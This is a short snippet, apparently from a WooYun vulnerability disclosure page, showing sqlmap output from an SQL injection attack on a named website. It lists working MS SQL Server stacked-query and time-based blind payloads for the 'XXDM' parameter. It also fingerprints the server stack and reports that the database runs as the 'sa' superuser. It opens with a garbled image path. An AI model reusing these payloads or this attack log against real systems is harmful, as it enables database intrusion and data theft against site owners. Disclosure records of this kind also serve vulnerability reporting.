 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: XXDM=440304123456'; WAITFOR DELAY '0:0:5'--&webno=1533
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: XXDM=440304123456' WAITFOR DELAY '0:0:5'--&webno=1533
---
[12:03:56] [INFO] testing Microsoft SQL Server
[12:03:56] [INFO] confirming Microsoft SQL Server
[12:03:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[12:03:57] [INFO] fetching current user
current user:    'sa'
[12:03:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 38 times
[12:03:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.szlhzx.net'
[*] shutting down at 12:03:57
D:\Python27\sqlmap>
www.wooyun.org